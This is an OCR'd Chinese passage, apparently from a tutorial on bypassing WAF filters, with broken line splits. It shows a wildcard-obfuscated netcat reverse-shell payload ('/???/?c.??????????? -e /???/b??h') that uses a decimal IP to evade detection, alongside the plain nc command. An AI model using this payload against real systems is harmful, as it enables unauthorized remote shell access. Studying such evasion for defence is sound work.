
33，可以避免在HTTP请求中使用类似IP地址的
字符。
在我的kali中，我需要使用
去替
nc.traditional
代nc，而这样就可以使用e参数，以便在连接之
后执行/bin/bash。最后payload变成：
/???/?c.??????????? -e /???/b??h 2130706433 133
7
下面简单介绍一下我们使用的两个命令：
标准：
/bin/nc 127.0.0.1 1337
绕过：
/???/n? 2130706433 1337